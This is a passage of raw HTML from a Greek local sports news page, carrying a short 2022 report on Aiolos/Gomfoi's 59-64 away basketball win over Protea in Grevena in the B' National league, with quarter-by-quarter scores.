<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6974872d430bf_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6974872d430bf_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6974872d430bf_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΜΠΑΣΚΕΤ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Β&#8217; Εθνική μπάσκετ: ο Αίολος/Γόμφοι πέρασε με νίκη από τα Γρεβενά</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-33544" class="post-33544 post type-post status-publish format-standard has-post-thumbnail category-27" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Β&#8217; Εθνική μπάσκετ: ο Αίολος/Γόμφοι πέρασε με νίκη από τα Γρεβενά</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-01T20:42:43+00:00" >01/05/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/%ce%b2-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bc%cf%80%ce%ac%cf%83%ce%ba%ce%b5%cf%84-%ce%bf-%ce%b1%ce%af%ce%bf%ce%bb%ce%bf%cf%82-%ce%b3%cf%8c%ce%bc%cf%86%ce%bf%ce%b9-%cf%80%ce%ad%cf%81%ce%b1/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-33544">17</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b2-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25cf%2580%25ce%25ac%25cf%2583%25ce%25ba%25ce%25b5%25cf%2584-%25ce%25bf-%25ce%25b1%25ce%25af%25ce%25bf%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b3%25cf%258c%25ce%25bc%25cf%2586%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25ad%25cf%2581%25ce%25b1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%92%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE+%CE%BC%CF%80%CE%AC%CF%83%CE%BA%CE%B5%CF%84%3A+%CE%BF+%CE%91%CE%AF%CE%BF%CE%BB%CE%BF%CF%82%2F%CE%93%CF%8C%CE%BC%CF%86%CE%BF%CE%B9+%CF%80%CE%AD%CF%81%CE%B1%CF%83%CE%B5+%CE%BC%CE%B5+%CE%BD%CE%AF%CE%BA%CE%B7+%CE%B1%CF%80%CF%8C+%CF%84%CE%B1+%CE%93%CF%81%CE%B5%CE%B2%CE%B5%CE%BD%CE%AC&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b2-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25cf%2580%25ce%25ac%25cf%2583%25ce%25ba%25ce%25b5%25cf%2584-%25ce%25bf-%25ce%25b1%25ce%25af%25ce%25bf%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b3%25cf%258c%25ce%25bc%25cf%2586%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25ad%25cf%2581%25ce%25b1%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-696x464.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-696x464.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-300x200.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-630x420.jpg 630w, https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="AIOLOS-OLY (1)"/></a></div>
            <!-- content --><p>Μια αγωνιστική πριν το φινάλε του 3ου ομίλου της Β’ Εθνικής ο Αίολος/Γόμφοι κατέκτησε την 2η θέση στην βαθμολογία. Επικράτησε με 59-64 στα Γρεβενά του Πρωτέα και έτσι την τελευταία αγωνιστική το παιχνίδι με τους Ικάρους Τρικάλων δεν θα έχει βαθμολογική ενδιαφέρον.</p>
<p>Η τρικαλινή ομάδα αντέδρασε ψύχραιμα στην τελευταία περίοδο, αφού οι γηπεδούχοι είχαν το προβάδισμα στα πρώτα 30 λεπτά του αγώνα.</p>
<p>Τα δεκάλεπτα: 21-14, 30-27, 51-46, 59-64</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-32636 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1.jpg" alt="" width="750" height="500" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-300x200.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-696x464.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/04/AIOLOS-OLY-1-630x420.jpg 630w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6974872d4718f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6974872d4718f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6974872d4718f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b2-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25cf%2580%25ce%25ac%25cf%2583%25ce%25ba%25ce%25b5%25cf%2584-%25ce%25bf-%25ce%25b1%25ce%25af%25ce%25bf%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b3%25cf%258c%25ce%25bc%25cf%2586%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25ad%25cf%2581%25ce%25b1%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%92%E2%80%99+%CE%95%CE%B8%CE%BD%CE%B9%CE%BA%CE%AE+%CE%BC%CF%80%CE%AC%CF%83%CE%BA%CE%B5%CF%84%3A+%CE%BF+%CE%91%CE%AF%CE%BF%CE%BB%CE%BF%CF%82%2F%CE%93%CF%8C%CE%BC%CF%86%CE%BF%CE%B9+%CF%80%CE%AD%CF%81%CE%B1%CF%83%CE%B5+%CE%BC%CE%B5+%CE%BD%CE%AF%CE%BA%CE%B7+%CE%B1%CF%80%CF%8C+%CF%84%CE%B1+%CE%93%CF%81%CE%B5%CE%B2%CE%B5%CE%BD%CE%AC&url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25ce%25b2-%25ce%25b5%25ce%25b8%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ae-%25ce%25bc%25cf%2580%25ce%25ac%25cf%2583%25ce%25ba%25ce%25b5%25cf%2584-%25ce%25bf-%25ce%25b1%25ce%25af%25ce%25bf%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25b3%25cf%258c%25ce%25bc%25cf%2586%25ce%25bf%25ce%25b9-%25cf%2580%25ce%25ad%25cf%2581%25ce%25b1%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%b6%cf%89%ce%ae-%ce%bf-%ce%af%ce%b2%ce%b9%cf%84%cf%83%ce%b1-%cf%8c%cf%83%ce%b9%ce%bc/">Έφυγε από την ζωή ο Ίβιτσα Όσιμ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/super-league-%ce%bd%ce%af%ce%ba%ce%b5%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c/">Super League: νίκες για Ολυμπιακό, Παναθηναϊκό</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-05-01T20:42:43+00:00"><meta itemprop="dateModified" content="2022-05-01T20:42:43+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" 